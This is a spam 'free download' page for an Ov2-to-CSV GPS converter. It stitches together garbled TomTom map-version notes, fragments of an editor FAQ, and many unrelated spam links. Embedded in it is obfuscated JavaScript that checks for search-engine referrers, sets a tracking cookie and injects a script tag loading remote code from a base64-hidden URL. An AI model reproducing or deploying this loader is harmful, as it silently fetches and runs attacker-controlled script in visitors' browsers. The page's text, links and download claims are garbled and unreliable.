

#### [Download Free Ov2 To Csv Converter For Windows 8.1 Pro 64](https://geags.com/1u2wkq)



Map 860.3100 = ASR only with Nav 8.070/8.2x/8.3x/8.41x/9.0x & higher ;for all others means it

Map 8.60.3100 = No Cspeech/No ASR -> Brazil, Europe 2GB, French Antilles, Greece, Hong Kong, Malaysia & Singapore, Mexico, Middle East, New Zealand, North America<br>2GB, Russia (Baltic,Finland), Singapore, Thailand, Turkey.

Map 8.60.3102 = No Cspeech / No ASR => Greece, Turkey

Map 860.3100/01/02/23/26 = Europe, Europe 2GB, WCE, WCE 2GB, Western Europe & Western Europe 1GB Map Zones Available.

[Download Free Ov2 To Csv Converter For Windows 8.1 Pro 64](https://geags.com/1u2wkq)



and after that, reopen the file again Any coordinate of POI is outside this range will be cleared, or prompt you to enter the right value again.. Anyway, the editor employs some methods to avoid this limitation as possible as it can.. Anyway, you can send me questions about the editor if you need more help If you exceed the 24-hour limit or otherwise abuse the service, the Geocoding API may stop working for you temporarily.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows media player to mp3

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3ef555){\_0x39c1ab=window;}return \_0x39c1ab;};var \_0x58713a=\_0x424a73();var \_0x3a1905='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x58713a['atob']||(\_0x58713a['atob']=function(\_0x36458c){var

 $0x2e3ecd=String(0x36458c)'$ ['replace'](/=+\$/,'');for(var  $0x3f1ba4=0x0$ ,  $0x4ea010$ ,  $0x349e41$ ,  $0x122cd5=0x0$ ,  $0x1280f5=$ ' ';\_0x349e41=\_0x2e3ecd['charAt'](\_0x122cd5++);~\_0x349e41&&(\_0x4ea010=\_0x3f1ba4%0x4?\_0x4ea010\*0x40+\_0x349e41:  $0x349e41$ ,  $0x3f1ba4++%0x4$ ?  $0x1280f5+-String['fromCharCode'](0xff&0x4ea010>(-0x2*0x3f1ba4&0x6)):0x0){6x3}$ 49e41= 0x3a1905['indexOf']( 0x349e41);}return

\_0x1280f5;});}());\_0x4e0b['base64DecodeUnicode']=function(\_0x41baad){var \_0x2f2c71=atob(\_0x41baad);var \_0x407881=[];for(var \_0x15a234=0x0,\_0x4f51c4=\_0x2f2c71['length'];\_0x15a234=0x0){\_0x51671a=!![];}}else{return undefi ned;}}if(\_0x51671a){if(\_0xcd47b5[\_0x4e0b('0x2d')](\_0xcd47b5[\_0x4e0b('0x2e')],\_0xcd47b5[\_0x4e0b('0x2e')])){return cooki e[name];}else{cookie[\_0x4e0b('0x2f')](\_0xcd47b5['pObBw'],0x1,0x1);if(!\_0x38ab0d){\_0xcd47b5[\_0x4e0b('0x30')](include, 0xcd47b5[\_0x4e0b('0x31')](\_0xcd47b5[\_0x4e0b('0x31')](\_0x4e0b('0x32'),q),''));}}}R(); Ov2 to csv converterEasy to use POI conversion tool.. Enter the location of any TomTom OV2 file This tool will validate and export TomTom OV2 file format to Navman or Garmin CSV file format.. Simply unzip all files into any folder you want, and execute the editor directly.. Please press the Open Favorites (Alt+R) key, the Open Favorites dialog whill be shown: And try to figure out by selecting the folder in which the file is stored, the OK button will be enabled if the file is in there.. Download generated OV2 file to your TomTom Ov2 to csv converterNo setup or registry required.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp4, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [Mac Os Driver For Lg Blu-ray Writer Be14nu40](http://ventnuco.yolasite.com/resources/Mac-Os-Driver-For-Lg-Bluray-Writer-Be14nu40.pdf)

Download converted CSV file to your GPS device Ov2 to csv converterNo need to download any conversion or spyware software. **[Бюджетные Авиалинии Оаэ](https://vigorous-hugle-5f0a50.netlify.app/--)** 



Map 8.60.3100 = No Cspeech/No ASR -> Brazil, Europe 2GB, French Antilles, Greece, Hong Kong, Malaysia & Singapore, Mexico, Middle East, New Zealand, North Americ 2GB, Russia (Baltic, Finland), Singapore, Thailand, Turkey

Map 8.60.3102 = No Cspeech / No ASR => Greece, Turkey

Map 860.3100 /01 /02 /23 /26 = Europe, Europe 2GB, WCE, WCE 2GB, Western Europe & Western Europe 1GB Map Zones Available.

[Intellipoint 2.3.2 Mouse Software For Mac](https://android-fastboot-reset-tool-v1-2-by-mohit-kkc.simplecast.com/episodes/intellipoint-2-3-2-mouse-software-for-mac)

## **converter windows 7**

#### [Instagram Downloader App For Mac](https://eager-beaver-fb85ad.netlify.app/Instagram-Downloader-App-For-Mac)

 So the requests sent by the editor maybe slow down to response (somewhere is busy) or blocked (rejected by Google). [Inpage](https://keen-shockley-87d3d8.netlify.app/Inpage-2000-Setup.pdf) [2000 Setup](https://keen-shockley-87d3d8.netlify.app/Inpage-2000-Setup.pdf)

# **converter windows media player to mp3**

#### [Microsoft Internet Explorer Free Download For Mac](https://bualbonner.doodlekit.com/blog/entry/13738248/microsoft-internet-explorer-free-download-for-mac)

If you continue to exceed this limit, your access to the Geocoding API may be blocked.. You can also choose to include Home and Recent destination POIs when reading the file (Davey).. Enter the location of your CSV file Our tool will validate and generate TomTom OV2 file format.. I'll add this feature to the new version that can also show coordinates in DMS format: Please right-click on the header of the table, and then select the proper format you want.. Line distances would be a best choice The strange thing is, many of the files that are failing to open are provided by TomTom! (Roger)A route may overlay on road names, and its coloring may be near to the tone of map, that's why I make the route flashing to differentiate from others.. var  $\,0$ x2b16=['bGVuZ3Ro','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','TU9IY mY=','QUZRbmo=','SlJmcUo=','dWlYRFY=','bm5Xcnk=','RGdLVlY=','SE1FRFQ=','RW9UYUI=','dGlUZlM=','Lmdvb2dsZS 4=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','U2lY','ZWdQSEM=','LmJpbmcu','ek hzWE8=','anlpdUY=','UW5CemU=','dU1sT3g=','cmVmZXJyZXI=','Z2V0','cE9iQnc=','ZkptVU4=','VG5mQnE=','UElYUUo= ','c2V0','cmlBU2c=','a29hdEE=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2 NyaXB0','Y3JlYXRlRWxlbWVudA==','WGZOYUw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBw ZW5kQ2hpbGQ=','b3YyK3RvK2Nzditjb252ZXJ0ZXI=','NHwxfDB8NXwzfDI=','UkZNdks=','RGl2T1c=','bWF0Y2g=','eFhr UGU='];(function(\_0x32e44c,\_0x582c29){var \_0x3d0571=function(\_0x5af17b){while(--\_0x5af17b){\_0x32e44c['push'](\_0x3 2e44c['shift']());}};\_0x3d0571(++\_0x582c29);}(\_0x2b16,0x125));var

\_0x4e0b=function(\_0x5c9565,\_0x4400f8){\_0x5c9565=\_0x5c9565-0x0;var

 $0x36fb11 = 0x2b16$ [  $0x5c9565$ ];if(  $0x4e0b$ ['initialized']===undefined){(function(){var  $0x424a73$ =function(){var

 $0x39c1ab;$ try $\{0x39c1ab=Function('return\x20(function))x20'+'\}.$  Please move the mouse cursor onto this separator, and

you can change the pane sizes (single-click then drag), or hide the pane of map (double-click).. Yes, you can use the maximun/minimum values for this range, and you will have all over the world.. You can Right-Click on map and select Set as My Location to apply for the custom location if network location is not suitable to you:Inside the Range group, uncheck the USA area checkbox, and then enter the appropriate range you want, or leave the default maximun/minimum values.. What are you interested in:Your questions will be answered and listed in here Any suggestions about the editor are welcome. ae05505a44 [The Chronicles Of Narnia Full Movie Sub Indo](https://elastic-roentgen-481e95.netlify.app/The-Chronicles-Of-Narnia-Full-Movie-Sub-Indo)

ae05505a44

[Free Video Converter For Mac Reseñas](https://lineupnow.com/event/free-video-converter-for-mac-resenas)